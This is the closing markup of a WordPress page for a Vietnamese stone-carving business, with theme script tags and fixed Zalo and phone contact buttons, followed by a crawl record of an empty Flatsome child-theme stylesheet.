<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https:\/\/damynghehoangnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"110","assets_url":"https:\/\/damynghehoangnam.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1' id='flatsome-infinite-scroll-js-js'></script>
<script type='text/javascript' id='flatsome-infinite-scroll-js-extra'>
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.15.7' id='flatsome-infinite-scroll-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<div class="postions" style="bottom: 80px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="http://zalo.me/0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/zalo-1.png" alt="ZALO - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
<div class="postions" style="bottom: 20px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="tel:0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/Phone-Call-Icon.png
" alt="GỌI ĐIỆN - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://damynghehoangnam.com/wp-content/themes/Flatsome-child/style.css?ver=3.0
body_size: -33
content:
/*
Theme Name: Flatsome child
Description: Đây là mẫu giao diện được thiết kế và biên tập lại từ Flatsome
Author: Flatsome
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}
